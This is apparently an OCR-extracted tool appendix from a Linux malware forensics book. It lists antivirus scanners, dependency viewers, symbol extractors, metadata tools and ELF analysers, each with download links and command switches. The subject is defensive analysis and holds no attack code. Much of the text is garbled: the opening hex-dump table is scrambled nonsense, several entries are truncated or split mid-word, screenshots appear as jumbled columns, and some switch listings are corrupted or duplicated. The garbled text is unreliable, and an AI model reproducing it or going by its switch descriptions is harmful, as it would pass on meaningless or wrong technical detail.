| 0:00:03 40:63 60:63 60:00 69 63 10 60 79 63 74 60 10 60 73 mailer keyett au                                                                                                    |                  |                |                     |          |                                                                                                    |        |
| 1:0050 75158060 1/617574 606F7268 74791/60 some wotherity b                                                                                                    |                  | 484            | that limit          | + Percet | Law .                                                                                                    |        |
| # 10088 #5.7583.74 00 11 7545 74 12 74 69 00 6547 75 eyet1 set fileeos                                                                                                    |                  |                |                     |          |                                                                                                    |        |
| 10/10/14 = 40.00 (9-61.04.06) = 73.45.14 (11.72.65.71, 1. Mayett set reg-                                                                                                    |                  | 72             |                     |          |                                                                                                    | - 1    |
| LINE RO BREAD THEY READ TO THE READ READ THE READ THE READ ANY LINE ANY                                                                                                    |                  | 11             |                     |          |                                                                                                    |        |
| ALAFAN W TENNE ANALY ANALY ANALY TO AN AT THE ALAFAN ANALY ANALY                                                                                                    |                  | 76             |                     |          |                                                                                                    |        |
| BITCHS AC AF AS AL TE POAP AF OT AF AS TO AS TAKE OF LOCATION ROWTH                                                                                                    |                  | 78             | 28                  |          |                                                                                                    |        |
| 1 DCC8 09 66 73 74 61 68 74 89 61 74 85 68 45 79 63 Lostartiate keye                                                                                                    |                  | F4.            | 14                  |          |                                                                                                    |        |
| 1 DCD5 76.6C 11 08 08 75.74.81 86 74.89063 34.8511 49 11 instantiate_s                                                                                                    |                  | 18             | 1.8                 |          |                                                                                                    |        |
| # 0026 \$F 76 - 60 65406370 79 4865 7945746C ov memory Republ                                                                                                    |                  | 18             |                     |          |                                                                                                    |        |
| # INCEN 12 T2 85 KU 64 - 68 85 79 63 74 65 10 72 68 KL (Head Anyot) rea                                                                                                    |                  |                | ÷                   |          |                                                                                                    |        |
| E-DEBS BATH ALMA, RE MP 63 F. BB 65 79 63 TA 66 17 73 IN ALTON REVOLD. 1                                                                                                    |                  | and the second |                     |          |                                                                                                    |        |
| F COULD HO GA // GA GO // GB GO // GB GO // GA GO // CO GA GO // CO // C |                  | animb.         | stitutes            |          |                                                                                                    |        |
| FINAL BRAN 22 AN TO AC 17 BY 40 PAUL P CO 10 BL CO P LINE REPORTS TARK                                                                                                    |                  | 1              |                     |          |                                                                                                    | 1.11   |
| 10046 43 74 85 1r 64 83 78 45 72 89 42 65 48 65 79 ctl describe kes                                                                                                    |                  | TREFER         |                     |          |                                                                                                    | - 37   |
| 1:10502 63 74 60 10 64 65 73 63 72 68 62 65 11 61 62 60 ctl describe all                                                                                                    |                  |                |                     |          |                                                                                                    |        |
| 30:0068 8FE3 >> 72 65457572 73687665 >> 686579 oc recarative key                                                                                                    |                  |                |                     |          |                                                                                                    |        |
| 8:0078 11 734363 6E 11 6845 7963746C 11 736574 scan keyett xet                                                                                                    |                  |                |                     |          |                                                                                                    |        |
| #8 10085 7045 7240 11 5045 79 83 74 50 11 63 88 6F 77 perie key(t]_chow                                                                                                    |                  |                |                     | -        |                                                                                                    |        |
|                                                                                                    |                  |                |                     |          |                                                                                                    |        |
| III CODIE 46 - 48145 78437646 - 324578 REAMENS - A REVCT PRYSINE                                                                                                    |                  |                |                     |          |                                                                                                    |        |

## Antivirus

| Name: Av                                  | Name: Avast (for Linux)                                                                                                    |                           |  |  |  |  |
|-------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------|--|--|--|--|
| Page Reference: 272                       |                                                                                                    |                           |  |  |  |  |
| Author/Dis                                | Author/Distributor: Avast                                                                                                    |                           |  |  |  |  |
| Available I<br>http://file<br>http://file | Available From: http://files.avast.com/files/linux/avast4workstation-1.3.0-1.i586.rpm;<br>http://files.avast.com/files/linux/avast4workstation_1.3.0-2_i386.deb;<br>http://files.avast.com/files/linux/avast4workstation-1.3.0.tar.gz |                           |  |  |  |  |
| Description                               | : A command-line and graphical anti-virus solution for on-der                                                                                                    | nand and on-access scans. |  |  |  |  |
| Helpful Sw                                | itches:                                                                                                    |                           |  |  |  |  |
| Switch                                    | Function                                                                                                    |                           |  |  |  |  |
| -a                                        | Scan all files (default)                                                                                                    |                           |  |  |  |  |
| - C                                       | Scan entire files                                                                                                    |                           |  |  |  |  |
| -d                                        | Scan only target directory and no sub-files                                                                                                    |                           |  |  |  |  |

| Name: Avira (for Linux)   |                                                       |                          |  |  |
|---------------------------|-------------------------------------------------------|--------------------------|--|--|
| Page Reference: 272       |                                                       |                          |  |  |
| Author/Distributor: Avira | a Antivirus                                           |                          |  |  |
| Available From: http://dl | 1.avgate.net/down/unix/packages/antivir-workstation   | -pers.tar.gz             |  |  |
| Description: A free com   | nand-line anti-virus solution that can perform on-dem | and and on-access scans. |  |  |
| Helpful Switches:         |                                                       |                          |  |  |
| Switch                    | Function                                              |                          |  |  |
|                           | Scans in three different selected modes:              |                          |  |  |
|                           | "extlist" scans files based upon filename and         |                          |  |  |
|                           | extension;                                            |                          |  |  |
|                           | "smart" detects which files to scan based upon        |                          |  |  |
| scan-                     | name/content,                                         |                          |  |  |
| mode= <mode></mode>       | " all" scans all files regardless of name or content  |                          |  |  |
| - S                       | Scans subdirectories                                  |                          |  |  |
| scan-in-archive           | Scans contents of archive files                       |                          |  |  |
|                           | Scan files completely (lowers false-                  |                          |  |  |
| -v                        | positives/negatives)                                  |                          |  |  |
| -r1                       | Log infections and warnings                           |                          |  |  |
| -r2                       | Log all scanned paths                                 |                          |  |  |
| -r3                       | Log all scanned files                                 |                          |  |  |

## Name: AVG (for Linux)

Page Reference: 272

Author/Distributor: AVG

Available From: http://free.avg.com/us-en/download.prd-alf

**Description:** A free command-line anti-virus solution that can perform on-demand and on-access scans.

Helpful Switches:

| Switch | Function                                                 |
|--------|----------------------------------------------------------|
| - T    | Invokes a terminal user interface (TUI)                  |
|        | Debug/verbose mode; up to 3 -d switches can be used to   |
| -d     | increase verbosity.                                      |
| -x     | Exclude path from scan                                   |
|        | Scan files with a specific extension; multiple extension |
| -e     | types can be targeted                                    |
|        | Excludes files with specific extension; multiple file    |
| -n     | extensions can be excluded.                              |
| - H    | Uses heuristic scanning                                  |
| -p     | Scan for "potentially unwanted programs"                 |
| -i     | Recognize hidden extensions                              |
| -a     | Scan through archive files                               |



| Name: ClamAV                                              |                                                                                                    |                                               |  |  |
|-----------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------|--|--|
| Page Reference: 272                                       |                                                                                                    |                                               |  |  |
| Author/Distributor: The C                                 | Clam Team                                                                                            |                                               |  |  |
| Available From: http://ww                                 | vw.clamav.net/lang/en/                                                                               |                                               |  |  |
| <b>Description:</b> A free comma A GUI overlay, ClamTK is | and-line anti-virus solution that can perform on-<br>available through most Linux distribution packa | -demand and on-access scans.<br>age managers. |  |  |
| Helpful Switches:                                         |                                                                                                    |                                               |  |  |
| Switch                                                    | Function                                                                                             |                                               |  |  |
| -v                                                        | Verbose mode                                                                                         |                                               |  |  |
| -i                                                        | Only show infected files                                                                             |                                               |  |  |
| -r                                                        | Scan recursively                                                                                     |                                               |  |  |
| detect-                                                   | Detect structured data, such a PII or                                                                |                                               |  |  |
| structured                                                | financial information                                                                                |                                               |  |  |
|                                                           | Saves scan report to file (by default this                                                           |                                               |  |  |
| -l <file></file>                                          | saves in /home/ <user> directory)</user>                                                             |                                               |  |  |

| Name: F-Prot (for Linux)                   |                                                                                          |                          |  |  |  |  |
|--------------------------------------------|------------------------------------------------------------------------------------------|--------------------------|--|--|--|--|
| Page Reference: 272                        | Page Reference: 272                                                                      |                          |  |  |  |  |
| Author/Distributor:                        | Author/Distributor: Commtouch                                                            |                          |  |  |  |  |
| Available From: htt<br>prot.com/download/h | tp://www.f-prot.com/products/home_use/linux/; http://www.oome_user/download_fplinux.html | ww.f-                    |  |  |  |  |
| Description: A free                        | command-line anti-virus solution that can perform on-de                                  | mand and on-event scans. |  |  |  |  |
| Helpful Switches:                          |                                                                                          |                          |  |  |  |  |
|                                            |                                                                                          |                          |  |  |  |  |
| Switch                                     | Function                                                                                 |                          |  |  |  |  |
| -f                                         | Scan/follow symbolic links                                                               |                          |  |  |  |  |
| - m                                        | Mount (for each target path provided, remain on that file system)                        |                          |  |  |  |  |
| -d <number></number>                       | Descend depth of scan to the provided number                                             |                          |  |  |  |  |
|                                            | Scan level ( $0 \Leftrightarrow 4$ , default is 2). $0=$ only heuristic                  |                          |  |  |  |  |
|                                            | scanning; 1= Skip suspicious data files; 2=                                              |                          |  |  |  |  |
|                                            | unknown or wrong file extensions will be                                                 |                          |  |  |  |  |
|                                            | mode for scanning large cornus of malware, no                                            |                          |  |  |  |  |
| -s <number></number>                       | limits for emulation.                                                                    |                          |  |  |  |  |
| -u <number></number>                       | Aggressiveness of heuristics used (0 $\Leftrightarrow$ 4, default is 2)                  |                          |  |  |  |  |
| -v                                         | Verbose                                                                                  |                          |  |  |  |  |
| -z <number></number>                       | Depth to scan into an archive file                                                       |                          |  |  |  |  |
| adware                                     | Scan for adware in addition to malware                                                   |                          |  |  |  |  |

| Name: Bit Defender (for Linux)  |                                                    |                         |  |  |  |
|---------------------------------|----------------------------------------------------|-------------------------|--|--|--|
| Page Reference: 272             |                                                    |                         |  |  |  |
| Author/Distributor: Bitdefender |                                                    |                         |  |  |  |
| Available From: http://         | /unices.bitdefender.com/downloads/                 |                         |  |  |  |
| Description: A free cor         | nmand-line and GUI anti-virus solution that can pe | rform on-demand and on- |  |  |  |
| access scans.                   |                                                    |                         |  |  |  |
| Helpful Switches:               |                                                    |                         |  |  |  |
|                                 |                                                    |                         |  |  |  |
| Switch                          | Function                                           |                         |  |  |  |
| no-recursive                    | Don't recursively scan into subdirectories         |                         |  |  |  |
| follow-link                     | Scan symbolic links                                |                         |  |  |  |
|                                 | Set maximum depth of recursion for                 |                         |  |  |  |
| recursive-level=n               | subdirectory scan                                  |                         |  |  |  |
| ext[=ext1:ext2]                 | Scans only targeted extensions                     |                         |  |  |  |
| exclude-ext[=ext]               | Excludes extensions                                |                         |  |  |  |
| verbose                         | Display debug information                          |                         |  |  |  |

| Name: Panda (for Linux)                                                                             |
|----------------------------------------------------------------------------------------------------|
| Page Reference: 272                                                                                 |
| Author/Distributor: Panda Security                                                                  |
| Available From: http://research.pandasecurity.com/free-commandline-scanner/                         |
| Description: A free command-line anti-virus solution that can perform on-demand and on-event scans. |
|                                                                                                    |

#### **Embedded Artifact Extraction**

#### Strings

| Nar                                                                                      |  |  |  |  |  |
|------------------------------------------------------------------------------------------|--|--|--|--|--|
| Pag                                                                                      |  |  |  |  |  |
| Aut                                                                                      |  |  |  |  |  |
| Ava                                                                                      |  |  |  |  |  |
| Description: Displays plain-text ACSII and UNICODE (contiguous) characters within a file |  |  |  |  |  |
| Helpful Switches:                                                                        |  |  |  |  |  |
| Sw                                                                                       |  |  |  |  |  |
| -a                                                                                       |  |  |  |  |  |
|                                                                                          |  |  |  |  |  |
| - f                                                                                      |  |  |  |  |  |
|                                                                                          |  |  |  |  |  |
| - <                                                                                      |  |  |  |  |  |
| Var<br>Vag<br>Lut<br>Va<br>Des<br>Ielj<br>Sw<br>-a<br>-f                                 |  |  |  |  |  |

#### **File Dependencies**

#### Name: LDD

Page Reference: 281

Author/Distributor: Roland McGrath and Ulrich Drepper

Available From: Native to Linux distributions

**Description:** Displays the shared libraries required by a target program/executable file. Standard usage: \$ ldd <target file>

Helpful Switches:

| Switch | Function                                       |
|--------|------------------------------------------------|
| -d     | Displays process data relocations              |
| -r     | Displays process data and function relocations |
| -u     | Shows unused direct dependencies               |
| -v     | Verbose; prints all information                |

## Name: ELF Library Viewer

Page Reference: 283

Author/Distributor: Michael Pyne

Available From: http://www.purinchu.net/software/elflibviewer.php

**Description:** Graphical utility for displaying library dependencies of a target ELF file. Libraries are displayed in hierarchial order with respective file path prominently displayed in a separate field. A builtin search tool enables the digital investigator to quickly query and locate specific libraries—identified files are diplayed in red text.

| Normad International Academic Academic | Shared Object | Resolved Path                           |  |
|----------------------------------------------------------------------------------------------------|---------------|-----------------------------------------|--|
| " = libc.so.6 //lb/libc.2.11.1.so<br>Id-linux.so.2 //lb/ld-2.11.1.so                                                                                                    | Simod         | /home/malwarelab/Malware Repository/mod |  |
| Id-linux.so.2 /Ib/Id-2.11.1.so                                                                                                    | - libc.so.6   | /lib/libc-2.11.1.so                     |  |
|                                                                                                    | Id-linux.so.2 | /lin/ld-2.11.1.so                       |  |
|                                                                                                    |               |                                         |  |
|                                                                                                    |               |                                         |  |
|                                                                                                    |               |                                         |  |
|                                                                                                    |               |                                         |  |
|                                                                                                    |               |                                         |  |
|                                                                                                    |               |                                         |  |
|                                                                                                    |               |                                         |  |
|                                                                                                    |               |                                         |  |

| Name: Visual Dependency Walker                                                                                                    |                                                                                                    |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|
| Page Reference: 283-284                                                                                                    |                                                                                                    |  |  |  |
| Author/Distributor: Filippos Papa                                                                                                    | adopoulos and David Sansome                                                                                                    |  |  |  |
| Available From: http://freecode.co                                                                                                    | om/projects/visual_ldd                                                                                                    |  |  |  |
| Description: Graphical utility for (<br>displayed in hierarchial order with i<br>A useful right-click menu offers the<br>dependency tree or save the tree to | displaying library dependencies of a target ELF file. Libraries are<br>the respective file path prominently displayed in a separate field.<br>e digital investigator the ability to quickly expand or collapse the<br>a text file. |  |  |  |
| Dependen<br>⊕ libt.so.<br>Id-in<br>File fhomeim                                                                                                    | scies Path 6 //bit/s/i666/cmov nux.so.2 /lib/t/s/i666/cmov nalwarelab/Malware Repository/sysfile loaded                                                                                                    |  |  |  |



| Page Reference:   | 283-284                                                                                                    |                                                                                                    |
|-------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Author/Distribu   | tor: Peter Cheung                                                                                                    |                                                                                                    |
| Available From:   | http://code.google.com/p/elf-dep                                                                                                    | pendency-walker/                                                                                                    |
| Description • A f | eature-rich FLE file dependency a                                                                                                    | nalysis tool that provides alternative viewing optio                                                                                                    |
| n tree mode sust  | ect files are displayed in hierarchi                                                                                                    | al tree order with dependencies viewable by                                                                                                    |
| evpanding the tre | Upon selecting a target file or d                                                                                                    | energency, the file structure is displayed in the right                                                                                                    |
| and viewing no    | Alternatively the graph mode                                                                                                    | anables the digital investigator to render the file                                                                                                    |
| land viewing pan  | target file specimen into eight dif                                                                                                    | Forent graphical layouts for contracting perspective                                                                                                    |
| Crembinal levents | anget the specifient into eight diff                                                                                                    | de Cronhige (nng) image file                                                                                                    |
| staphical layouts | can be saved as a Portable Netwol                                                                                                    | rk Oraphies (.png) mage me.                                                                                                    |
|                   | State of the second second sec |                                                                                                    |
|                   | Analyst - Analyst Direct                                                                                                    | Edge Jabel Jacout *                                                                                                    |
|                   | Tree Graph                                                                                                    | ende ender enjour -                                                                                                    |
|                   | - 🛄 /home/malwarelab/Malware                                                                                                    | 1 /lib/ld-linux.so.2                                                                                                    |
|                   | + 🔛 trtq                                                                                                    | 2                                                                                                    |
|                   | Malware.md5                                                                                                    | 3 Section Headers:                                                                                                    |
|                   | + int and                                                                                                    | 5 [ 0] NULL                                                                                                    |
|                   | + Sonañ                                                                                                    | 6 [ 1] .note.gnu.build-i NOTE                                                                                                    |
|                   | - imod                                                                                                    | 7 [2] hash HASH                                                                                                    |
|                   | - Patrone                                                                                                    | o ( ) .gnu.nesn LOUS+PTTTTP                                                                                                    |
|                   | = 100 HDC.50.6                                                                                                    | 9 [4] dynsyn DYNSYM                                                                                                    |
|                   | IDC 50.0                                                                                                    | 9 [4].dynsym DYNSYM<br>10 [5].dynstr STRTAB                                                                                                    |
|                   | → IbC.50.6<br>Id-linux.so.2<br>→ staxtrt                                                                                                    | 9 [ 4] .dynsym DVNSYM<br>10 [ 5] .dynstr STRTAB<br>11 [ 5] .gmu.version WERSYM                                                                                                    |
|                   | → IDC 30.8<br>Id+inux.so.2<br>→ Id+inux.so.2<br>→ systile                                                                                                    | 9 [4].dynsyn D/WSYM<br>10 [5].dynstr STRTAB<br>11 [6].gnu.version_VERSYM<br>12 [7].gnu.version_d VEPOEF<br>13 [9].cel_dram                                                                                                    |
|                   |                                                                                                    | 9 [4], dynsym DYNSYM<br>10 [5], dynstin STRTAB<br>11 [6], gnu.version VERSYM<br>12 [7], gnu.version VERSYM<br>13 [8], rel.dyn PEL<br>14 [9], rel.dyn PEL                                                                                                    |
|                   | + i startt<br>+ systle                                                                                                    | 9 [ 4], dynsym DYNSYM<br>10 [ 5], dynstr STRTAB<br>11 [ 6], gnu.version VERSYM<br>12 [ 7], gnu.version_d VERGEF<br>13 [ 8], rel.plt PEL<br>14 [ 9], rel.plt PEL<br>15 [ 10], plt PROBITS                                                                                                    |
|                   | - inc.so.o.2<br>- inc.so.2<br>- int.att<br>- int.att<br>- int.so.2                                                                                                    | 9 [ 4].dynsym DYNSYM<br>10 [5].dynstr STRTAB<br>11 [ 6].gynu.version VERSYM<br>12 [ 7].gynu.version_d VERGEF<br>13 [ 8].rel.dyn FEL<br>14 [ 9].rel.dyn FEL<br>15 [ 10].plt FEL<br>15 [ 10].plt PHOGENTS<br>16 [ 11].text PHOGENTS                                                                                                    |
|                   | - inc.so.o.2<br>- ind.so.o.2<br>+ in startt<br>+ is systie                                                                                                    | 9 [4], dynsym DYNSYM<br>10 [5], dynstr STRTAB<br>11 [6], gmu.version VERSYM<br>12 [7], gmu.version VERSYM<br>13 [8], rel.dyn FEL<br>14 [9], rel.dyn FEL<br>15 [10], plt FEL<br>15 [10], plt PROGETS<br>16 [11], text PROGETS<br>17 [12]lbc_freeres_Th PROGETS<br>18 [12]bcg.                                                                                                    |
|                   | tocso o c.2                                                                                                    | 9         [ 4]. dynsym         DYNSYM           10         [ 5]. dynstr         STRTAB           11         [ 6]. gynu.version         VERSYM           12         [ 7]. gynu.version         VERSYM           13         [ 8]. rel.dyn         PECKEF           14         [ 9]. rel.dyn         PECKEF           15         [ 10].rel.pit         PEORETS           16         [ 11].pit.recree_fn PRORETS           17         [ 12].rodata         PRORETS           18         [ 13].rodata         PRORETS           19         [ 14].eth frame hdr         PRORETS                                                                                                    |
|                   | → mb.500.0.2<br>→ mb.500.0.2<br>+ mt.autt<br>+ mt.autt<br>+ mt.pytfie                                                                                                    | 9         [4], dynsym         DYNSYM           10         [5], dynsym         DYNSYM           11         [6], gynu,version         VERSYM           12         [7], gynu,version         VERSYM           13         [6], rel, dyn         FEL           14         [6], rel, dyn         FEL           15         [10], rel, dyn         FEL           16         [11], itext         PROGEITS           17         [12], Libc_freeres_in         PROGEITS           18         [13], rodota         PROGEITS           19         [14], et_frame_hdr         PROGEITS           20         [15], et_frame         PROGEITS                                                                                                    |
|                   | - Ucsoo<br>Ucsoo<br>+ Ucsoo<br>taatt<br>+ Ucsofie                                                                                                    | 9         [ 4]. dynaym         DYNSYM           10         [ 5]. dynayt         DYNSYM           11         [ 6]. dynayt         VERSYM           12         [ 7]. dynayt         VERSYM           13         [ 6]. rel. dyn         MER           14         [ 6]. rel. dyn         MER           15         [ 10]. ryht         MPROGETTS           16         [ 11]. text         PROGETTS           17         [ 12]libc_freeres_in PROGETTS           18         [ 13]. rodata         PROGETTS           19         [ 14]. eh_frame_hdr         PROGETTS           20         [ 15]. eh_frame_rel.ro         PROGETTS           21         [ 16]. data.rel.ro         PROGETTS                                                                                         |
|                   | <ul> <li>ibc.so.o.z</li> <li>ibc.so.o.z</li> <li>taatti</li> <li>icourse</li> </ul>                                                                                                    | 9         [4], dynsym         DYNSYM           10         [5], dynstr         STRTAB           11         [6], gmu.version         VERSYM           12         [7], gmu.version         VERSYM           13         [8], rel.dyn         REL           14         [9], rel.dyn         REL           15         [10], plt         REL           16         [11], text         RPROBITS           17         [12]         _lbc_freeres_fn           18         [13], rodata         RPOGEITS           19         [14], eft_frame         PROGEITS           20         [15], eft_frame         PROGEITS           21         [16], data.rel.ro         PROMETS           22         [16], data.rel.ro         PROMETS           23         [16], data.rel.ro         PROMETS |

## Extracting Symbolic and Debug References

| Name: <i>NM</i> |                                                                                |  |  |  |  |
|-----------------|--------------------------------------------------------------------------------|--|--|--|--|
| Page Referen    | nce: 285                                                                       |  |  |  |  |
| Author/Dist     | ributor: GNU                                                                   |  |  |  |  |
| Available Fr    | Available From: GNU Binary Utilities (binutils); Native to Linux distributions |  |  |  |  |
| Description:    | Description: Command-line utility that lists symbols in a target file.         |  |  |  |  |
| Helpful Swit    | ches:                                                                          |  |  |  |  |
| Switch          | Function                                                                       |  |  |  |  |
| -a              | Displays debugger-only symbols                                                 |  |  |  |  |
| -A              | Displays the name of the input file before every symbol                        |  |  |  |  |
|                 | "Demangle" mode that decodes low-level symbol names                            |  |  |  |  |
| -C              | into user-level names                                                          |  |  |  |  |
| -D              | Display dynamic symbols instead of standard symbols                            |  |  |  |  |
| -g              | Only display external symbols                                                  |  |  |  |  |
| -1              | Use debugging information to locate a filename                                 |  |  |  |  |
| -n              | Sort symbols numerically by address                                            |  |  |  |  |

| Name: Gedit Symbol Browser                      | Plugin                                                   |                                                                |                                                                |                     |
|-------------------------------------------------|----------------------------------------------------------|----------------------------------------------------------------|----------------------------------------------------------------|---------------------|
| Page Reference: 291                             |                                                          |                                                                |                                                                |                     |
| Author/Distributor: Micah Carrick               |                                                          |                                                                |                                                                |                     |
| Available From: http://www.micahca              | arrick.co                                                | om/ged                                                         | lit-symbol-browser-plugin.                                     | html                |
| Description: A graphical symbol extra<br>gedit. | -/Desktop<br>-/Desktop<br>Tools Docu<br>Save             | nd anal<br>) - ged<br>ments +                                  | lysis tool that is leveraged a<br>it<br>telp<br>0 undo<br>time | as a plugin through |
|                                                 | Python<br>Python<br>Python<br>Python<br>Python<br>Python | scan.py<br>scan.py<br>scan.py<br>scan.py<br>scan.py<br>scan.py | 0<br>0<br>0<br>64<br>66<br>88<br>65<br>90                      |                     |

#### **File Metadata**

| Name: Exi                                                                                                    | Name: Exiftool                                                |  |  |  |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------|--|--|--|
| Page Reference: 294                                                                                                    |                                                               |  |  |  |
| Author/Distributor: Phil Harvey                                                                                                    |                                                               |  |  |  |
| Available Fi                                                                                                    | Available From: http://www.sno.phy.queensu.ca/~phil/exiftool/ |  |  |  |
| <b>Description:</b> A powerful command-line metadata extraction tool that can acquire meta information from ELF, PDF, MS Office, among other types of target malware files. |                                                               |  |  |  |
| Helpful Switches:                                                                                                    |                                                               |  |  |  |
| Switch                                                                                                    | Function                                                      |  |  |  |
| -q                                                                                                    | Quiet processing                                              |  |  |  |
| -r                                                                                                    | Recursively process subdirectories                            |  |  |  |
| - S                                                                                                    | Short output format                                           |  |  |  |
| - S                                                                                                    | Very short output format                                      |  |  |  |
| -w EXT                                                                                                    | Write console output to file                                  |  |  |  |

## **ELF File Analysis**

## Name: **Binutils**

Page Reference: 276

Author/Distributor: GNU

Available From: www.gnu.org/software/binutils

**Description:** A collection of binary tools for manipulating and analyzing object and archive files, including, among others, nm (list symbols from object files); strings, readelf, and objdump.

| Name: Elfutils                                                                       |                                                                                 |  |  |  |
|--------------------------------------------------------------------------------------|---------------------------------------------------------------------------------|--|--|--|
| Page Reference: 276                                                                  |                                                                                 |  |  |  |
| Author/Distributor: Ulrich Dr                                                        | repper                                                                          |  |  |  |
| Available From: https://fedora                                                       | hosted.org/elfutils/                                                            |  |  |  |
| Description: A collection of utilities for working with ELF object files, including: |                                                                                 |  |  |  |
| Utility                                                                              | Function                                                                        |  |  |  |
| eu-elfcmp                                                                            | A tool for "diffing" or comparison of relevant parts of two<br>target ELF files |  |  |  |
| eu-elflint                                                                           | Compares target file compliance with gABI/psABI specifications.                 |  |  |  |
| eu-nm                                                                                | List symbols in target file                                                     |  |  |  |
| eu-objdump                                                                           | Displays information in object files                                            |  |  |  |
| eu-readelf                                                                           | Tool for displaying content of ELF file structures and contents                 |  |  |  |
| eu-size                                                                              | Lists section sizes of target file                                              |  |  |  |
| eu-strings                                                                           | Displays plain-text ACSII and UNICODE (contiguous) characters within a file     |  |  |  |

| Name: Greadelf                             | F                            |                              |                     |                  |                  |                         |
|--------------------------------------------|------------------------------|------------------------------|---------------------|------------------|------------------|-------------------------|
| Page Reference: 2                          | 76                           |                              |                     |                  |                  |                         |
| Author/Distributo                          | r: Ashok D                   | as                           |                     |                  |                  |                         |
| Available From: h                          | nttps://code                 | .google.com                  | /p/greadelf/        |                  |                  |                         |
| <b>Description:</b> A GU pane views of ELF | JI for the r<br>file structu | eadelf and<br>res and cont   | d eu-reade<br>ents. | 1f utilities the | at provides an e | easy-to-navigate multi- |
| 1                                          | O 104                        |                              | 1                   | Parameters       |                  |                         |
| · · · · ·                                  | Section .                    | Symbol .                     | eu-readel           |                  | Start            | Quit                    |
| 14                                         | am Name                      |                              |                     |                  | # Bind           | Type Nda *              |
| 11                                         | 26 _cxa_atexit               |                              |                     |                  | GLOBAL           | FUNC UNE                |
| 50                                         | cxa_begin_ca                 | tch                          |                     |                  | GLOBAL           | FUNC UNC                |
| 33                                         | 33 _cxa_end_catc             | n                            |                     |                  | GLOBAL           | FUNC UNC                |
| 13                                         | 13cxa_guard_ab               | ort.                         |                     |                  | GLOBAL           | FUNC UNC                |
| 30                                         | 59 _cxa_guard_ac             | quire                        |                     |                  | GLOBAL           | FUNC UNC                |
| 12                                         | 20cxa_guard_re               | lease                        |                     |                  | GLOBAL           | FUNC UNC                |
| 53                                         | 36                           | usii -                       |                     |                  | GLOBAL           | FUNC UNE                |
| 24                                         | 99 rea rethrow               |                              |                     |                  | GLOBAL           | EUNC UNC                |
| l su                                       | ection 5] contains [         | SSS3 symbol                  |                     |                  |                  |                         |
| 247                                        | Name a                       | Flags Type                   | DC                  |                  |                  |                         |
| 13                                         | 1 Jinit                      | PROGBITS                     | 0                   |                  |                  |                         |
| 3                                          | hash                         | <ul> <li>HASH</li> </ul>     | 5                   |                  |                  |                         |
| 24                                         | a .got.pit                   | <ul> <li>PROG8I15</li> </ul> | 0                   |                  |                  | 1                       |
| 21                                         | 3 .got                       | <ul> <li>PROGBITS</li> </ul> | 0                   |                  |                  | 14                      |
| 8                                          | -Bun version_L               | GNUVERNEED                   | 5 6                 |                  |                  | 3                       |
| 7.                                         | gnu.version                  | * GNUVERSYM                  | 5                   |                  |                  |                         |
| 4                                          | .gnu.hash                    | <ul> <li>GNU_HASH</li> </ul> | 5                   |                  |                  |                         |

#### Name: ERESI Reverse Engineering Software Interface ("ERESI")

Page Reference: 308

Author/Distributor: Julien Vanegue and the ERESI team

Available From: http://www.eresi-project.org/

**Description:** A framework of multi-architecture binary analysis tools geared toward reverse engineering and program manipulation. The framework includes the following tools: elsh, kernsh, e2dbg, etrace, evarista, kedbg. In addition to these programs, ERESI contains numerous specialized libraries that can be used by ERESI and/or in third-party programs.

| Name: Readelf   |                                                           |               |
|-----------------|-----------------------------------------------------------|---------------|
| Page Reference  | : 277, 305, 308                                           |               |
| Author/Distrib  | utor: GNU                                                 |               |
| Available From  | : www.gnu.org/software/binutils                           |               |
| Description: A  | command line tool that diplays the structure and contents | of ELF files. |
| Helpful Switche | es:                                                       |               |
| Switch          | Function                                                  |               |
| -a              | All                                                       |               |
| -h              | Displays file header                                      |               |
| -1              | Displays program headers                                  |               |
